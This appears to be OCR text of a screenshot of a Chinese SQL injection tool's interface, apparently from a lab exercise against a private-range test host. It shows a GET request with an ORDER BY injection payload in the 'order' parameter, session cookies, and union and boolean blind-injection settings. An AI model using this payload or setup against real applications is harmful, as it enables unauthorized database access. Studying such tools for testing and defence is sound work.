 超级SQL注入工具 v1.0 正式版 20180421
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 显错注入 线 程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
GET http://192.168.99.170:8080/JVApp/orderby/userlist.jsp?order=<Encode>if
(1=1,id,nikename) </Encode>HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Accept-Encoding: gzip, deflate
Host: 192.168.99.170:8080
Connection: Keep-Alive
Cookie: JSESSIONID=E6135D739BE675EC569125F05BEAB69C;
JSESSIONID=59D7054799A2DD4025A819772D10C02C
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
判断方式: 关键字判断-Bool
是否反取判断值[盲注逻辑反转]
关 键 字: JVApp/mysql
查找关键字 验证关键字